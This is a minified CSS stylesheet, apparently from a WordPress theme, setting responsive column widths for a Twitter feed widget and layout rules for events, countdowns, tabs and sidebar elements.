.ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-60px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -30px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 30px;margin:0 0 60px}.qodef-twitter-list.qodef-gutter--enormous.qodef--no-bottom-space{margin-bottom:-70px}.qodef-twitter-list.qodef-gutter--enormous #ctf .ctf-tweets{margin:0 -35px}.qodef-twitter-list.qodef-gutter--enormous #ctf .ctf-tweets>.ctf-item{padding:0 35px;margin:0 0 70px}}@media only screen and (max-width:1024px){.qodef-events .qodef-e-inner>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.qodef-events .qodef-e-inner .qodef-e-side{max-width:100%}.qodef-events .qodef-e-inner .qodef-e-side.qodef-e-info{padding-top:29px}.qodef-events .qodef-e-inner .qodef-m-map{opacity:1}.qodef-events .qodef-e-inner .qodef-e-top-content .qodef-e-main{margin-bottom:50px}}@media only screen and (max-width:680px){.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:block}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{margin-top:20px}}@media only screen and (max-width:768px){.qodef-countdown.qodef-show--4 .qodef-digit-wrapper,.qodef-countdown.qodef-show--5 .qodef-digit-wrapper,.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:33.33333333333333%}}@media only screen and (max-width:1024px){.qodef-highlight.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1024px){.qodef-info-section.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1024px){.qodef-section-title.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:block}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{padding-right:0;margin-right:0;border-right:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:26px}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) .qodef-page-title .qodef-m-content{padding-top:0!important}}@media only screen and (max-width:1024px){#qodef-page-sidebar .qodef-social-icons-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}